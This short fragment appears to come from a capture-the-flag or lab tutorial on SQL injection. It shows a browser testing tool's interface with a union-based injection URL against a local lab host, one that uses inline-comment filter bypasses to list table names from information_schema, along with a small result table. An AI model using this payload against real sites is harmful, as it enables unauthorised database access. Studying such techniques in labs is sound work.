 Load URL
http://192.168.91.142/sqli/08.php?id=1  and 1=2 /*!union*/ /*!Select*/ 1,group_concat(table_name),3 /*!from*/
information_schema.tables where table_schema='ctfswiki'
Split URL
Execute
Enable Post data Enable Referrer
ctfs-wiki.com
/index.php?id=1
id name age
1 user 3